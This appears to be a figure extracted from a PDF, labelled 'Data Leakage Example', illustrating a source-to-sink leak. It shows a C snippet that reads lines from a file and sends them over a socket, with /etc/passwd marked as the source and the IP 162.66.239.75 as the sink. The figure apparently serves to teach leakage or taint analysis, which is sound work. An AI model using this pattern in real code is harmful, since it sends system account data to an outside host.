 fp = fopen(path, "r");
while(fgets(msg, maxLength-1, fp)) {
strcat(msg,"\n");
send(socket, msg, strlen(msg), 0);
}
Sink
162.66.239.75
TXT
/etc/passwd
Source
Data Leakage Example
1